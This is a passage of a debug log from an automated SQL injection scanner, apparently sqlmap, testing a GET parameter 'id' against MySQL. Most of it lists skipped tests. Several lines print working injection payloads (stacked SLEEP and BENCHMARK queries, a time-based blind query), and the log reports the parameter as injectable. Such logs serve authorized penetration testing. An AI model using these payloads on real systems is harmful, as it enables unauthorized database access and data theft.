- [09:24:21] [DEBUG] skipping test 'MySQL >= 5.5 error-based - ORDER BY, GROUP BY clause (EXP)' because the payload for error-based has already been identified
- [09:24:21] [DEBUG] skipping test 'MySQL >= 5.6 error-based - ORDER BY, GROUP BY clause (GTID_SUBSET)' because the payload for error-based has already been identified
- [09:24:21] [DEBUG] skipping test 'MySQL >= 5.7.8 error-based - ORDER BY, GROUP BY clause (JSON_KEYS)' because the payload for error-based has already been identified
- [09:24:21] [DEBUG] skipping test 'MySQL >= 5.0 error-based - ORDER BY, GROUP BY clause (FLOOR)' because the payload for error-based has already been identified
- [09:24:21] [DEBUG] skipping test 'MySQL >= 5.1 error-based - ORDER BY, GROUP BY clause (EXTRACTVALUE)' because the payload for error-based has already been identified
- [09:24:21] [DEBUG] skipping test 'MySQL >= 5.1 error-based - ORDER BY, GROUP BY clause (UPDATEXML)' because the payload for error-based has already been identified
- [09:24:21] [DEBUG] skipping test 'MySQL >= 4.1 error-based - ORDER BY, GROUP BY clause (FLOOR)' because the payload for error-based has already been identified
- [09:24:21] [INFO] testing 'MySQL inline queries'
- [09:24:21] [PAYLOAD] (SELECT CONCAT(0x717a787671,(ELT(5236=5236,1)),0x7178717071))
- [09:24:21] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
- [09:24:21] [PAYLOAD] 1;SELECT SLEEP(5)#
- [09:24:21] [WARNING] time-based comparison requires larger statistical model, please wait. (done)
- [09:24:21] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
- [09:24:21] [PAYLOAD] 1;SELECT SLEEP(5)
- [09:24:21] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
- [09:24:21] [PAYLOAD] 1;(SELECT * FROM (SELECT(SLEEP(5)))UlAN)#
- [09:24:21] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
- [09:24:21] [PAYLOAD] 1;(SELECT * FROM (SELECT(SLEEP(5)))KvdS)
- [09:24:21] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
- [09:24:21] [PAYLOAD] 1;SELECT BENCHMARK(5000000,MD5(0x6e575864))#
- [09:24:21] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
- [09:24:21] [PAYLOAD] 1;SELECT BENCHMARK(5000000,MD5(0x4d7a6157))
- [09:24:21] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
- [09:24:21] [PAYLOAD] 1 AND (SELECT 1564 FROM (SELECT(SLEEP(5)))nzzb)
- [09:24:26] [PAYLOAD] 1 AND (SELECT 1564 FROM (SELECT(SLEEP(0)))nzzb)
- [09:24:26] [PAYLOAD] 1 AND (SELECT 1564 FROM (SELECT(SLEEP(5)))nzzb)
- [09:24:31] [INFO] GET parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
- [09:24:31] [DEBUG] skipping test 'MySQL >= 5.0.12 OR time-based blind (query SLEEP)' because the payload for time-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'MySQL >= 5.0.12 AND time-based blind (SLEEP)' because the payload for time-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'MySQL >= 5.0.12 OR time-based blind (SLEEP)' because the payload for time-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'MySQL >= 5.0.12 AND time-based blind (SLEEP - comment)' because the payload for time-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'MySQL >= 5.0.12 OR time-based blind (SLEEP - comment)' because the payload for time-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'MySQL >= 5.0.12 AND time-based blind (query SLEEP - comment)' because the payload for time-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'MySQL >= 5.0.12 OR time-based blind (query SLEEP - comment)' because the payload for time-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'MySQL < 5.0.12 AND time-based blind (heavy query)' because the payload for time-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'MySQL < 5.0.12 OR time-based blind (heavy query)' because the payload for time-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'MySQL < 5.0.12 AND time-based blind (heavy query - comment)' because the payload for time-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'MySQL < 5.0.12 OR time-based blind (heavy query - comment)' because the payload for time-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'MySQL >= 5.0.12 RLIKE time-based blind' because the payload for time-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'MySQL >= 5.0.12 RLIKE time-based blind (comment)' because the payload for time-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'MySQL >= 5.0.12 RLIKE time-based blind (query SLEEP)' because the payload for time-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'MySQL >= 5.0.12 RLIKE time-based blind (query SLEEP - comment)' because the payload for time-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'MySQL AND time-based blind (ELT)' because the payload for time-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'MySQL OR time-based blind (ELT)' because the payload for time-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'MySQL AND time-based blind (ELT - comment)' because the payload for time-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'MySQL OR time-based blind (ELT - comment)' because the payload for time-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'MySQL >= 5.1 time-based blind (heavy query) - PROCEDURE ANALYSE (EXTRACTVALUE)' because the payload for time-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'MySQL >= 5.1 time-based blind (heavy query - comment) - PROCEDURE ANALYSE (EXTRACTVALUE)' because the payload for time-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'MySQL >= 5.0.12 time-based blind - Parameter replace' because the payload for time-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)' because the payload for time-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'MySQL < 5.0.12 time-based blind - Parameter replace (heavy queries)' because the payload for time-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'MySQL time-based blind - Parameter replace (bool)' because the payload for time-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'MySQL time-based blind - Parameter replace (ELT)' because the payload for time-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'MySQL time-based blind - Parameter replace (MAKE_SET)' because the payload for time-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'MySQL >= 5.0.12 time-based blind - ORDER BY, GROUP BY clause' because the payload for time-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'MySQL < 5.0.12 time-based blind - ORDER BY, GROUP BY clause (heavy query)' because the payload for time-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'AND boolean-based blind - WHERE or HAVING clause (Microsoft Access comment)' because the payload for boolean-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'OR boolean-based blind - WHERE or HAVING clause (Microsoft Access comment)' because the payload for boolean-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'PostgreSQL AND boolean-based blind - WHERE or HAVING clause (CAST)' because the payload for boolean-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'PostgreSQL OR boolean-based blind - WHERE or HAVING clause (CAST)' because the payload for boolean-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'Oracle AND boolean-based blind - WHERE or HAVING clause (CTXSYS.DRITHSX.SN)' because the payload for boolean-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'Oracle OR boolean-based blind - WHERE or HAVING clause (CTXSYS.DRITHSX.SN)' because the payload for boolean-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'PostgreSQL boolean-based blind - Parameter replace' because the payload for boolean-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'PostgreSQL boolean-based blind - Parameter replace (original value)' because the payload for boolean-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'PostgreSQL boolean-based blind - Parameter replace (GENERATE_SERIES)' because the payload for boolean-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'PostgreSQL boolean-based blind - Parameter replace (GENERATE_SERIES - original value)' because the payload for boolean-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'Microsoft SQL Server/Sybase boolean-based blind - Parameter replace' because the payload for boolean-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'Microsoft SQL Server/Sybase boolean-based blind - Parameter replace (original value)' because the payload for boolean-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'Oracle boolean-based blind - Parameter replace' because the payload for boolean-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'Oracle boolean-based blind - Parameter replace (original value)' because the payload for boolean-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'Informix boolean-based blind - Parameter replace' because the payload for boolean-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'Informix boolean-based blind - Parameter replace (original value)' because the payload for boolean-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'Microsoft Access boolean-based blind - Parameter replace' because the payload for boolean-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'Microsoft Access boolean-based blind - Parameter replace (original value)' because the payload for boolean-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'PostgreSQL boolean-based blind - ORDER BY, GROUP BY clause' because the payload for boolean-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'PostgreSQL boolean-based blind - ORDER BY clause (original value)' because the payload for boolean-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'PostgreSQL boolean-based blind - ORDER BY clause (GENERATE_SERIES)' because the payload for boolean-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'Microsoft SQL Server/Sybase boolean-based blind - ORDER BY clause' because the payload for boolean-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'Microsoft SQL Server/Sybase boolean-based blind - ORDER BY clause (original value)' because the payload for boolean-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'Oracle boolean-based blind - ORDER BY, GROUP BY clause' because the payload for boolean-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'Oracle boolean-based blind - ORDER BY, GROUP BY clause (original value)' because the payload for boolean-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'Microsoft Access boolean-based blind - ORDER BY, GROUP BY clause' because the payload for boolean-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'Microsoft Access boolean-based blind - ORDER BY, GROUP BY clause (original value)' because the payload for boolean-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'SAP MaxDB boolean-based blind - ORDER BY, GROUP BY clause' because the payload for boolean-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'SAP MaxDB boolean-based blind - ORDER BY, GROUP BY clause (original value)' because the payload for boolean-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'IBM DB2 boolean-based blind - ORDER BY clause' because the payload for boolean-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'IBM DB2 boolean-based blind - ORDER BY clause (original value)' because the payload for boolean-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'PostgreSQL boolean-based blind - Stacked queries' because the payload for boolean-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'PostgreSQL boolean-based blind - Stacked queries (GENERATE_SERIES)' because the payload for boolean-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'Microsoft SQL Server/Sybase boolean-based blind - Stacked queries (IF)' because the payload for boolean-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'Microsoft SQL Server/Sybase boolean-based blind - Stacked queries' because the payload for boolean-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'Oracle boolean-based blind - Stacked queries' because the payload for boolean-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'Microsoft Access boolean-based blind - Stacked queries' because the payload for boolean-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'SAP MaxDB boolean-based blind - Stacked queries' because the payload for boolean-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'PostgreSQL AND error-based - WHERE or HAVING clause' because the payload for error-based has already been identified
- [09:24:31] [DEBUG] skipping test 'PostgreSQL OR error-based - WHERE or HAVING clause' because the payload for error-based has already been identified
- [09:24:31] [DEBUG] skipping test 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)' because the payload for error-based has already been identified
- [09:24:31] [DEBUG] skipping test 'Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause (IN)' because the payload for error-based has already been identified
- [09:24:31] [DEBUG] skipping test 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (CONVERT)' because the payload for error-based has already been identified
- [09:24:31] [DEBUG] skipping test 'Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause (CONVERT)' because the payload for error-based has already been identified
- [09:24:31] [DEBUG] skipping test 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (CONCAT)' because the payload for error-based has already been identified
- [09:24:31] [DEBUG] skipping test 'Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause (CONCAT)' because the payload for error-based has already been identified
- [09:24:31] [DEBUG] skipping test 'Oracle AND error-based - WHERE or HAVING clause (XMLType)' because the payload for error-based has already been identified
- [09:24:31] [DEBUG] skipping test 'Oracle OR error-based - WHERE or HAVING clause (XMLType)' because the payload for error-based has already been identified
- [09:24:31] [DEBUG] skipping test 'Oracle AND error-based - WHERE or HAVING clause (UTL_INADDR.GET_HOST_ADDRESS)' because the payload for error-based has already been identified
- [09:24:31] [DEBUG] skipping test 'Oracle OR error-based - WHERE or HAVING clause (UTL_INADDR.GET_HOST_ADDRESS)' because the payload for error-based has already been identified
- [09:24:31] [DEBUG] skipping test 'Oracle AND error-based - WHERE or HAVING clause (CTXSYS.DRITHSX.SN)' because the payload for error-based has already been identified
- [09:24:31] [DEBUG] skipping test 'Oracle OR error-based - WHERE or HAVING clause (CTXSYS.DRITHSX.SN)' because the payload for error-based has already been identified
- [09:24:31] [DEBUG] skipping test 'Oracle AND error-based - WHERE or HAVING clause (DBMS_UTILITY.SQLID_TO_SQLHASH)' because the payload for error-based has already been identified
- [09:24:31] [DEBUG] skipping test 'Oracle OR error-based - WHERE or HAVING clause (DBMS_UTILITY.SQLID_TO_SQLHASH)' because the payload for error-based has already been identified
- [09:24:31] [DEBUG] skipping test 'Firebird AND error-based - WHERE or HAVING clause' because the payload for error-based has already been identified
- [09:24:31] [DEBUG] skipping test 'Firebird OR error-based - WHERE or HAVING clause' because the payload for error-based has already been identified
- [09:24:31] [DEBUG] skipping test 'MonetDB AND error-based - WHERE or HAVING clause' because the payload for error-based has already been identified
- [09:24:31] [DEBUG] skipping test 'MonetDB OR error-based - WHERE or HAVING clause' because the payload for error-based has already been identified
- [09:24:31] [DEBUG] skipping test 'Vertica AND error-based - WHERE or HAVING clause' because the payload for error-based has already been identified
- [09:24:31] [DEBUG] skipping test 'Vertica OR error-based - WHERE or HAVING clause' because the payload for error-based has already been identified
- [09:24:31] [DEBUG] skipping test 'IBM DB2 AND error-based - WHERE or HAVING clause' because the payload for error-based has already been identified
- [09:24:31] [DEBUG] skipping test 'IBM DB2 OR error-based - WHERE or HAVING clause' because the payload for error-based has already been identified
- [09:24:31] [DEBUG] skipping test 'PostgreSQL error-based - Parameter replace' because the payload for error-based has already been identified
- [09:24:31] [DEBUG] skipping test 'PostgreSQL error-based - Parameter replace (GENERATE_SERIES)' because the payload for error-based has already been identified
- [09:24:31] [DEBUG] skipping test 'Microsoft SQL Server/Sybase error-based - Parameter replace' because the payload for error-based has already been identified
- [09:24:31] [DEBUG] skipping test 'Microsoft SQL Server/Sybase error-based - Parameter replace (integer column)' because the payload for error-based has already been identified
- [09:24:31] [DEBUG] skipping test 'Oracle error-based - Parameter replace' because the payload for error-based has already been identified
- [09:24:31] [DEBUG] skipping test 'Firebird error-based - Parameter replace' because the payload for error-based has already been identified
- [09:24:31] [DEBUG] skipping test 'IBM DB2 error-based - Parameter replace' because the payload for error-based has already been identified
- [09:24:31] [DEBUG] skipping test 'PostgreSQL error-based - ORDER BY, GROUP BY clause' because the payload for error-based has already been identified
- [09:24:31] [DEBUG] skipping test 'PostgreSQL error-based - ORDER BY, GROUP BY clause (GENERATE_SERIES)' because the payload for error-based has already been identified
- [09:24:31] [DEBUG] skipping test 'Microsoft SQL Server/Sybase error-based - ORDER BY clause' because the payload for error-based has already been identified
- [09:24:31] [DEBUG] skipping test 'Oracle error-based - ORDER BY, GROUP BY clause' because the payload for error-based has already been identified
- [09:24:31] [DEBUG] skipping test 'Firebird error-based - ORDER BY clause' because the payload for error-based has already been identified
- [09:24:31] [DEBUG] skipping test 'IBM DB2 error-based - ORDER BY clause' because the payload for error-based has already been identified
- [09:24:31] [DEBUG] skipping test 'Microsoft SQL Server/Sybase error-based - Stacking (EXEC)' because the payload for error-based has already been identified
- [09:24:31] [DEBUG] skipping test 'PostgreSQL inline queries' because its declared DBMS is different than identified
- [09:24:31] [DEBUG] skipping test 'Microsoft SQL Server/Sybase inline queries' because its declared DBMS is different than identified
- [09:24:31] [DEBUG] skipping test 'Oracle inline queries' because its declared DBMS is different than identified
- [09:24:31] [DEBUG] skipping test 'SQLite inline queries' because its declared DBMS is different than identified
- [09:24:31] [DEBUG] skipping test 'Firebird inline queries' because its declared DBMS is different than identified
- [09:24:31] [DEBUG] skipping test 'PostgreSQL > 8.1 stacked queries (comment)' because its declared DBMS is different than identified
- [09:24:31] [DEBUG] skipping test 'PostgreSQL > 8.1 stacked queries' because its declared DBMS is different than identified
- [09:24:31] [DEBUG] skipping test 'PostgreSQL stacked queries (heavy query - comment)' because its declared DBMS is different than identified
- [09:24:31] [DEBUG] skipping test 'PostgreSQL stacked queries (heavy query)' because its declared DBMS is different than identified
- [09:24:31] [DEBUG] skipping test 'PostgreSQL < 8.2 stacked queries (Glibc - comment)' because its declared DBMS is different than identified
- [09:24:31] [DEBUG] skipping test 'PostgreSQL < 8.2 stacked queries (Glibc)' because its declared DBMS is different than identified
- [09:24:31] [DEBUG] skipping test 'Microsoft SQL Server/Sybase stacked queries (comment)' because its declared DBMS is different than identified
- [09:24:31] [DEBUG] skipping test 'Microsoft SQL Server/Sybase stacked queries (DECLARE - comment)' because its declared DBMS is different than identified
- [09:24:31] [DEBUG] skipping test 'Microsoft SQL Server/Sybase stacked queries' because its declared DBMS is different than identified
- [09:24:31] [DEBUG] skipping test 'Microsoft SQL Server/Sybase stacked queries (DECLARE)' because its declared DBMS is different than identified
- [09:24:31] [DEBUG] skipping test 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)' because its declared DBMS is different than identified
- [09:24:31] [DEBUG] skipping test 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE)' because its declared DBMS is different than identified
- [09:24:31] [DEBUG] skipping test 'Oracle stacked queries (heavy query - comment)' because its declared DBMS is different than identified
- [09:24:31] [DEBUG] skipping test 'Oracle stacked queries (heavy query)' because its declared DBMS is different than identified
- [09:24:31] [DEBUG] skipping test 'Oracle stacked queries (DBMS_LOCK.SLEEP - comment)' because its declared DBMS is different than identified
- [09:24:31] [DEBUG] skipping test 'Oracle stacked queries (DBMS_LOCK.SLEEP)' because its declared DBMS is different than identified
- [09:24:31] [DEBUG] skipping test 'Oracle stacked queries (USER_LOCK.SLEEP - comment)' because its declared DBMS is different than identified
- [09:24:31] [DEBUG] skipping test 'Oracle stacked queries (USER_LOCK.SLEEP)' because its declared DBMS is different than identified
- [09:24:31] [DEBUG] skipping test 'IBM DB2 stacked queries (heavy query - comment)' because the payload for time-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'IBM DB2 stacked queries (heavy query)' because the payload for time-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'SQLite > 2.0 stacked queries (heavy query - comment)' because its declared DBMS is different than identified
- [09:24:31] [DEBUG] skipping test 'SQLite > 2.0 stacked queries (heavy query)' because its declared DBMS is different than identified
- [09:24:31] [DEBUG] skipping test 'Firebird stacked queries (heavy query - comment)' because its declared DBMS is different than identified
- [09:24:31] [DEBUG] skipping test 'Firebird stacked queries (heavy query)' because its declared DBMS is different than identified
- [09:24:31] [DEBUG] skipping test 'SAP MaxDB stacked queries (heavy query - comment)' because the payload for time-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'SAP MaxDB stacked queries (heavy query)' because the payload for time-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'HSQLDB >= 1.7.2 stacked queries (heavy query - comment)' because its declared DBMS is different than identified
- [09:24:31] [DEBUG] skipping test 'HSQLDB >= 1.7.2 stacked queries (heavy query)' because its declared DBMS is different than identified
- [09:24:31] [DEBUG] skipping test 'HSQLDB >= 2.0 stacked queries (heavy query - comment)' because its declared DBMS is different than identified
- [09:24:31] [DEBUG] skipping test 'HSQLDB >= 2.0 stacked queries (heavy query)' because its declared DBMS is different than identified
- [09:24:31] [DEBUG] skipping test 'PostgreSQL > 8.1 AND time-based blind' because the payload for time-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'PostgreSQL > 8.1 OR time-based blind' because the payload for time-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'PostgreSQL > 8.1 AND time-based blind (comment)' because the payload for time-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'PostgreSQL > 8.1 OR time-based blind (comment)' because the payload for time-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'PostgreSQL AND time-based blind (heavy query)' because the payload for time-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'PostgreSQL OR time-based blind (heavy query)' because the payload for time-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'PostgreSQL AND time-based blind (heavy query - comment)' because the payload for time-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'PostgreSQL OR time-based blind (heavy query - comment)' because the payload for time-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'Microsoft SQL Server/Sybase time-based blind (IF)' because the payload for time-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'Microsoft SQL Server/Sybase time-based blind (IF - comment)' because the payload for time-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'Microsoft SQL Server/Sybase AND time-based blind (heavy query)' because the payload for time-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'Microsoft SQL Server/Sybase OR time-based blind (heavy query)' because the payload for time-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'Microsoft SQL Server/Sybase AND time-based blind (heavy query - comment)' because the payload for time-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'Microsoft SQL Server/Sybase OR time-based blind (heavy query - comment)' because the payload for time-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'Oracle AND time-based blind' because the payload for time-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'Oracle OR time-based blind' because the payload for time-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'Oracle AND time-based blind (comment)' because the payload for time-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'Oracle OR time-based blind (comment)' because the payload for time-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'Oracle AND time-based blind (heavy query)' because the payload for time-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'Oracle OR time-based blind (heavy query)' because the payload for time-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'Oracle AND time-based blind (heavy query - comment)' because the payload for time-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'Oracle OR time-based blind (heavy query - comment)' because the payload for time-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'IBM DB2 AND time-based blind (heavy query)' because the payload for time-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'IBM DB2 OR time-based blind (heavy query)' because the payload for time-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'IBM DB2 AND time-based blind (heavy query - comment)' because the payload for time-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'IBM DB2 OR time-based blind (heavy query - comment)' because the payload for time-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'SQLite > 2.0 AND time-based blind (heavy query)' because the payload for time-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'SQLite > 2.0 OR time-based blind (heavy query)' because the payload for time-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'SQLite > 2.0 AND time-based blind (heavy query - comment)' because the payload for time-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'SQLite > 2.0 OR time-based blind (heavy query - comment)' because the payload for time-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'Firebird >= 2.0 AND time-based blind (heavy query)' because the payload for time-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'Firebird >= 2.0 OR time-based blind (heavy query)' because the payload for time-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'Firebird >= 2.0 AND time-based blind (heavy query - comment)' because the payload for time-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'Firebird >= 2.0 OR time-based blind (heavy query - comment)' because the payload for time-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'SAP MaxDB AND time-based blind (heavy query)' because the payload for time-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'SAP MaxDB OR time-based blind (heavy query)' because the payload for time-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'SAP MaxDB AND time-based blind (heavy query - comment)' because the payload for time-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'SAP MaxDB OR time-based blind (heavy query - comment)' because the payload for time-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'HSQLDB >= 1.7.2 AND time-based blind (heavy query)' because the payload for time-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'HSQLDB >= 1.7.2 OR time-based blind (heavy query)' because the payload for time-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'HSQLDB >= 1.7.2 AND time-based blind (heavy query - comment)' because the payload for time-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'HSQLDB >= 1.7.2 OR time-based blind (heavy query - comment)' because the payload for time-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'HSQLDB > 2.0 AND time-based blind (heavy query)' because the payload for time-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'HSQLDB > 2.0 OR time-based blind (heavy query)' because the payload for time-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'HSQLDB > 2.0 AND time-based blind (heavy query - comment)' because the payload for time-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'HSQLDB > 2.0 OR time-based blind (heavy query - comment)' because the payload for time-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'Informix AND time-based blind (heavy query)' because the payload for time-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'Informix OR time-based blind (heavy query)' because the payload for time-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'Informix AND time-based blind (heavy query - comment)' because the payload for time-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'Informix OR time-based blind (heavy query - comment)' because the payload for time-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'PostgreSQL > 8.1 time-based blind - Parameter replace' because the payload for time-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'PostgreSQL time-based blind - Parameter replace (heavy query)' because the payload for time-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'Microsoft SQL Server/Sybase time-based blind - Parameter replace (heavy queries)' because the payload for time-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'Oracle time-based blind - Parameter replace (DBMS_LOCK.SLEEP)' because the payload for time-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'Oracle time-based blind - Parameter replace (DBMS_PIPE.RECEIVE_MESSAGE)' because the payload for time-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'Oracle time-based blind - Parameter replace (heavy queries)' because the payload for time-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'SQLite > 2.0 time-based blind - Parameter replace (heavy query)' because the payload for time-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'Firebird time-based blind - Parameter replace (heavy query)' because the payload for time-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'SAP MaxDB time-based blind - Parameter replace (heavy query)' because the payload for time-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'IBM DB2 time-based blind - Parameter replace (heavy query)' because the payload for time-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'HSQLDB >= 1.7.2 time-based blind - Parameter replace (heavy query)' because the payload for time-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'HSQLDB > 2.0 time-based blind - Parameter replace (heavy query)' because the payload for time-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'Informix time-based blind - Parameter replace (heavy query)' because the payload for time-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'PostgreSQL > 8.1 time-based blind - ORDER BY, GROUP BY clause' because the payload for time-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'PostgreSQL time-based blind - ORDER BY, GROUP BY clause (heavy query)' because the payload for time-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'Microsoft SQL Server/Sybase time-based blind - ORDER BY clause (heavy query)' because the payload for time-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'Oracle time-based blind - ORDER BY, GROUP BY clause (DBMS_LOCK.SLEEP)' because the payload for time-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'Oracle time-based blind - ORDER BY, GROUP BY clause (DBMS_PIPE.RECEIVE_MESSAGE)' because the payload for time-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'Oracle time-based blind - ORDER BY, GROUP BY clause (heavy query)' because the payload for time-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'HSQLDB >= 1.7.2 time-based blind - ORDER BY, GROUP BY clause (heavy query)' because the payload for time-based blind has already been identified
- [09:24:31] [DEBUG] skipping test 'HSQLDB > 2.0 time-based blind - ORDER BY, GROUP BY clause (heavy query)' because the payload for time-based blind has already been identified
